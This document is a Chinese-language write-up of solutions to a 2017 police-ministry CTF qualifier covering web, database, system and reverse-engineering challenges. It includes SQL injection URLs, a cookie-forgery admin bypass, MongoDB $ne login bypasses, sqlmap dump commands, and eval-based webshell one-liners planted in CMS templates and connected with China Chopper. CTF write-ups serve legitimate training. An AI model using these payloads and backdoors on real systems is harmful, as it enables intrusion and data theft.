2017年8月 公安部科信局-公安网安全监测专业论坛-CTF操作题(部级网络安全实验员线上选拔初赛)

19题170分

一、web安全-29

1.cookie欺骗(web登录)9

http://***.***.***.50:8040/admin/login.asp

解题思路:

http://***.***.***.50:8151/admin/_content/_About/AspCms_AboutEdit.asp?id=1%20and%201=2%20union%20select%201,2,3,4,5,loginname,7,8,9,password,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35%20from%20aspcms_user%20where%20userid>0

用户名:aaa MD5:4f589f4867dbd57e解密:aaa未解决。

桂林老兵工具(cookie欺骗直接进入后台,然后改密码)

Cookie:

ASPSESSIONIDAABTAACS=IHDJOJACOPKFEEENHHMJHKLG; LanguageAlias=cn; LanguagePath=%2F; languageID=1; adminId=1; adminName=admin; groupMenu=1%2C+70%2C+10%2C+11%2C+12%2C+13%2C+14%2C+20%2C+68%2C+15%2C+16%2C+17%2C+18%2C+3%2C+25%2C+57%2C+58%2C+59%2C+2%2C+21%2C+22%2C+23%2C+24%2C+4%2C+27%2C+28%2C+29%2C+5%2C+49%2C+52%2C+56%2C+30%2C+51%2C+53%2C+54%2C+55%2C+188%2C+67%2C+63%2C+190%2C+184%2C+86%2C+6%2C+32%2C+33%2C+34%2C+8%2C+37%2C+183%2C+38%2C+60%2C+9; GroupName=%B3%AC%BC%B6%B9%DC%C0%ED%D4%B1%D7%E9

地址:http://***.***.***.50:8151

进入后台,修改密码 123 ,后台用admin/123登录

导航:界面风格-编辑模版/CSS文件1.asp;.html

打开里面一句话木马

<%eval request("chopper")%>

用菜刀

地址:http://***.***.***.50:8151/Templates/green/html/1.asp;.html

参数:chopper

类型:ASP(Eval)

编码:gb2312

结果:key.php里

(菜刀有缓存问题,添加记录已存在,解决办法菜刀删掉,重新解压一个用)

06da3efe06375fdb9ab4cfac712c64a9

06da3efe06375fdb9ab4cfac712c64a9

2.sha1(),MD5()加密漏洞(web登录)6

http://***.***.***.50:8202/

SEO技术会帮你找到答案!

Error Login

解题思路:

御剑扫描地址,http://***.***.***.50:8110/fargagr.txt

Error!';

else if (sha1($_GET['login']) === sha1($_GET['logout']))

die('Flag: '.$flag);

else

echo 'Eroor login.

';

}

else{

echo 'Error Login

';

}

?>执行:http://***.***.***.50:8110/?login[]=1&logout[]=2

SEO技术会帮你找到答案! Flag: 7b916ceb33ed816dff1fa9fdfd930de7

3.正则表达式也疯狂(web登录)7

http://***.***.***.50:8117/

解题思路:

http://***.***.***.50:8117/index.php?id=key123key12345key:/a/aakeya;

key is: 8360477c83d3a04304118af38383a5f6

4.了解下PHP伪协议吧(web登录)7

http://***.***.***.50:8106/

http://***.***.***.50:8140/

This is flag:" ." $flag";

}

else

{

echo "sorry!

";

}

}

?>

解题思路:

火狐浏览器hackerbar

Load URL:http://***.***.***.50:8209/?login=1&cert=php://input

Post data:1

f7cd5006e4e1aa7a26bc7bdd4f14881b

二、应用安全-37

1.TOMCAT默认后台(web登录)8

解题思路:

http://***.***.***.50:8107/manager/html 默认用户密码:admin/123456登录

方法一 上传小马:

sever.jsp 压缩 改扩展名server.war 上传部署,

菜刀访问http://***.***.***.50:8107/server/server.jsp,/root/the key is here 直接看到

方法二 大马上传:

直接访问 http://***.***.***.50:8107/no/no.jsp(此大马可能有问题,目录能看到但key打不开)

18eef833bc3da70ae4d71d94697fcdea

2.SQLinjection and Getshell(web登录)8

解题思路:

御剑扫描到地址:http://***.***.***.50:8058/admin/admin_login.php

火狐+hackerbar

URL:http://***.***.***.50:8058/admin/admin_login.php?act=do_login

POST DATA: admin_name=admin%df'or 1=1%23&admin_pwd=admin

显示:

Error:Query error:INSERT INTO qs_admin_log (log_id, admin_name, add_time, log_value,log_ip,log_type) VALUES ('', 'admin運'or 1=1#', '1503654781', '成功登录','1.1.1.12','1')

成功登录

访问后台:http://***.***.***.50:8058/admin/admin_login.php

登录后台成功

发现PHP和HTML伪静态,去模板里面的网页风格,编辑模板,随便找个网页加入一句话,用菜刀连接之。注意要发现前台的网页路径

植入马:在jobs-list.htm 插入

对应路径:http://***.***.***.50:8058/jobs/jobs-list.php

上菜刀 www/key

51a1355fffddf612e824230f15c7483e

3.Top 100 弱口令(web登录)7

解题思路:

御剑扫描:http://***.***.***.50:8122/

打开:http://***.***.***.50:8122/install/

http://***.***.***.50:8122/install/index.php_bak 选中-伪静态-安装程序

http://***.***.***.50:8122/dcr/login.htm 登录后台admin/admin

文件管理-***.***.***.50:8122/dcr/adminyz.php 文件里加入eval($_POST['ee']);

然后菜刀添加 ***.***.***.50:8122/dcr/adminyz.php 参数:ee 进入后台WWW目录看到key打开即可

d01957d0507065c7afe7e54f2f256e81

4.一个你可以搞得定的CMS(web登录)7

网上搜索dedecms漏洞

http://***.***.***.50:8099/plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,userid,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,pwd,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42+from+`%23@__admin`%23@`\%27`+]=a

可以爆出密码:fe057e098d9baa3dc8f1...从57开始到f(为什么这样,我也想知道,大师指教这么取)

Md5加密:57e098d9baa3dc8f 解密admin8888!

登录:admin admin888!

http://***.***.***.50:8099/dede/login.php

后台登录后在“文件式管理器”上传zz.php ,

里面内容一句话木马

用菜刀连接http://***.***.***.50:8099/uploads/zz.php

找到key

f6cdb8f6c406ede4ae9f7de7ee401a8b

5.入门从这里开始(web登录)7

解题思路:后台为http://***.***.***.50:8125/admin.php 帐号/密码为admin/admin(获取有疑问),

在模板管理的feedback.html的前端加上一句话,eval($_POST['ee']);?>

然后查看留言板地址就是小马地址,然后菜刀连接

菜刀连http://***.***.***.50:8160/feedback.php

找到key

650dd88bfbe3f08a62e068c9f6ac93b2

三、数据库安全-38

1.sql注入9

解题思路:

找到注入点为id,用havij解决不来,手工测试出字段表有4个字段,库为SQL server,无法进行下去用sqlmap跑出来

F:\sqlmap-1.0.12>sqlmap.py -u "http://***.***.***.50:8036/show.asp?id=2" --current-db

F:\sqlmap-1.0.12>sqlmap.py -u "http://***.***.***.50:8036/show.asp?id=2" -D tourdata --tables

F:\sqlmap-1.0.12>sqlmap.py -u "http://***.***.***.50:8036/show.asp?id=2" -D tourdata -T news --columns

F:\sqlmap-1.0.12>sqlmap.py -u "http://***.***.***.50:8036/show.asp?id=2" -D tourdata -T news -C thekey --dump

Database: tourdata

Table: news

[1 entry]

+----------------------------------+

| thekey |

+----------------------------------+

| 52c6f1d691661456b3f51d2760179209 |

+----------------------------------+

2.Mongodb注入9

Post注入:

http://***.***.***.50:8215/index.php

username[$ne]=test&password[$ne]=test

登录成功,请查看网页源代码!

/*

2e53c9b415a7684674c439be7d02678c*/

?>

3.X-Forwarded注入9

http://***.***.***.50:8048/

解题思路:

找到注入点为X-Forwarded-For,burp抓包改包

Post.txt文件保存

POST /index.php HTTP/1.1

Host: ***.***.***.50:8045

User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:50.0) Gecko/20100101 Firefox/50.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Referer: http://***.***.***.50:8045/index.php

Cookie: yunsuo_session_verify=6fb9a5e009fa14bd8577408e8ab0a164; ASPSESSIONIDAQARQCDT=DEKDMPACDJJKGCMGOEAKIKBC; ASPSESSIONIDASDQQCDS=IIGHFACCJNDBAMIFKKNEMGIL

X-Forwarded-For: 1*

Connection: close

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

Content-Length: 29

username=admin&password=12233

X-Forwarded-For: 1*为指定利用-r 参数指定存储着数据包的文件,并用*号来告诉sqlmap哪里是注入点

另外,User-Agent、Cookie、Referer的值中可能有*号,这会让sqlmap去测试这些我们

不需要测试的地方,这时,可以使用--skip SKIP参数来指示哪里不需要被测试,如:

--skip="user-agent,referer"

把post.txt放到Sqlmap.py的同目录下,开始跑

F:\sqlmap-1.0.12>sqlmap.py -r post.txt --level=3 --skip="user-agent,referer" -v

3 -D webcalendar -T user -C username –dump

Database: webcalendar

Table: user

[1 entry]

+----------+

| username |

+----------+

| admin |

+----------+

___

F:\sqlmap-1.0.12>sqlmap.py -r post.txt --level=3 --skip="user-agent,referer" -v

3 -D webcalendar -T user -C password –dump

Database: webcalendar

Table: user

[1 entry]

+-----------+

| password |

+-----------+

| Starbucks |

+-----------+

用户名密码登录进入

恭喜!本关KEY: e9cf703bcd846ba96e5363df189bc587

e9cf703bcd846ba96e5363df189bc587

4.型防注入程序设计缺陷利用11

解题思路:

SQL通用型防注入程序设计缺陷利用

这个页面里面有个记录wrong的文件SQLin.asp,是乱码

我们构造一个加密的注入ASP一句话注入脚本

┼攠數畣整爠煥敵瑳∨≡┩愾 密码 a (加密方式是: ANSI->Unicode)

在地址后面输入 and 1= ┼攠數畣整爠煥敵瑳∨≡┩愾



用菜刀连SQLin.asp这个网页就好了

URL:

http://***.***.***.50:8090/news.asp?id=1 and 1= ┼攠數畣整爠煥敵瑳∨≡┩愾

页面显示:

非法操作!系统做了如下记录↓

操作IP:10.126.2.71

操作时间:2017-8-25 18:36:06

操作页面:/news.asp

提交方式:GET

提交参数:id

提交数据:1 and 1= 鈹兼敔鏁哥暎鏁寸垹鐓ユ暤鐟斥埁鈮♀敥鎰

自动转码http://***.***.***.50:8090/news.asp?id=1%20and%201=%20%E2%94%BC%E6%94%A0%E6%95%B8%E7%95%A3%E6%95%B4%E7%88%A0%E7%85%A5%E6%95%B5%E7%91%B3%E2%88%A8%E2%89%A1%E2%94%A9%E6%84%BE

菜刀:http://***.***.***.50:8090/sqlin.asp

注意:密码为a

c:\inetpub\wwwroot\key.php

c2ba31fd13b1f3a92f763c5c718941bd

四、系统安全-19

1.文件反编译10

解题思路:

dll 用reflect反编译打开,找到加密和解密函数

Key:c3c496332501f711c2d8852bfbc42ee4

2.无线破解9

解题思路:

Aircrack-ng 破解

Kaili 下执行

Aircrack-ng miyao.ivs

ASCII:securitytest1

securitytest1

其他安全-47

3.解密(web登录)11

Winhex打开图片,找到文件结束符,把多余的字符拿出来跑

int main(){

int i, j;

char *str = "Find the key in the picture,good luck..";

char abc[] = { 0x2F,0x13,0x1E, 0x5B, 0x10, 0x1E, 0x02, 0x5B, 0x12, 0x08, 0x5B,

0x18, 0x18, 0x49, 0x1F, 0x4E, 0x19, 0x49, 0x4F, 0x43, 0x43, 0x4C, 0x19, 0x4C, 0x4E, 0x4F, 0x1D,

0x48, 0x1A, 0x1E, 0x49, 0x1E, 0x49, 0x4A, 0x1E, 0x48, 0x1A, 0x1E, 0x4E, 0x1F, 0x4B, 0x42, 0x1F };

for (i = 1; i<256; i++){

for (j = 0; j

解题思路:

The key is cc2d5b24887b754f3ae2e21e3ae5d09d

五、逆向

1.逆向分析题目一(web登录)12

Key1.exe



解题思路:idg_cni~bjbfi|gsxb



2.逆向分析题目二(web登录)12

解题思路:输入HOWMP半块西瓜皮hehe



3.逆向分析题目三(web登录)12

3.exe

解题思路:输入 4012@163.com/ CZ9dmq4c8g9G7bAX

CZ9dmq4c8g9G7bAX





4、反编译-ClassLibrary1

.Net的dll,直接用dnspy反汇编

发现一个GetKey和加密类

看了一下几个加密的方法,大概确认这个key是用的AesEncrypt加密的。用vs工具新建一个c#的工程,把Encryption整个类的代码全部copy到工程,然后调用AesEncrypt解密,得到结果为:c3c496332501f711c2d8852bfbc42ee4

故flag为:c3c496332501f711c2d8852bfbc42ee4

5、Key1.exe

Ida静态分析看流程

可以看见v13的值是关键,v13的值由sub_4020c0函数的返回。直接载入od去下断这个函数。

发现程序并没有跑到我们下断的位置,并且全程没有让我们输入字符。

继续向上分析,发现程序是从C:\\Users\\CSAW2016\\haha\\flag_dir\\flag.txt这个地方得到输入的。在这个目录下新建一个flag.txt随便写个值。运行。到调用sub_4020c0这个位置。找到了flag:idg_cni~bjbfi|gsxb

Flag.txt 写入idg_cni~bjbfi|gsxb

成功。

故flag为:idg_cni~bjbfi|gsxb







6、Re03.exe

3.exe



用IDA静态分析,查看字符串,发现一个超长字符和一个success!字符串

到引用success字符串的地方,发现ida没办法正常的静态分析

向上发现了花指令,

去掉3种类型的花指令后得到,再丢ida,一切就清晰了。

首先限定输入的字符都是字母或者数字位数为32位



然后把得到的字符4个分组操作

跟进分析402550是一个变形的md5

初值设为:0xE64A1E5F,0x8220D0CB,0x3AA9AD15,0xBC6B9A87

计算操作没变,但是64个常数是从401fe0得到的。写了一个od脚本,把这64个常数保存出来。





然后看RSA

把上面计算出md5值7个字符为一组,不足7个字符则从后面填0到7个字符,计算一次RSA,N = 0x7e7ff4ff,E = 0x10001,然后把每次计算的RSA拼接起来与内置的这个字符串6dd8cd5a15627f6d3ed8f9dc7c22df1c6cdbc4c00d1449e755fb55d9318461440b1f6fa21537eae50bf003db689616370a51a48b33dd742b015aa5443cc1bc700780e7b900ae49ba5393395e38d2025c071127f9126c3612738634f65a8ec79130f8c5560add4654677edaf72aa25ad96ee7c5315f6952be31780b6d2bfadee45c37400276057acc32bb144042e3fbe950d1b18932f9ca19610c6f67383dbc27

比较。

求解步骤:

1.先把这个字符串40个字符为一组,分为8组,每组对应4个字符对应的md5,再把每组以8个字符为一组,分为5组,解rsa,然后把算出来的结果拼接出来。如果解出rsa不足7个字符,则再前面填0

2.根据上面得到的md5常量,写出修改md5算法,得到变形的md5算法。然后生成4个字符的字典,碰撞出步骤1得到的md5值。

经过以上步骤得到flag:A7Z60q8PlouGHLfJ8klPKUnL8ITEgYhA

故flag为:A7Z60q8PlouGHLfJ8klPKUnL8ITEgYhA

【注】需要原题文件的可以留言索取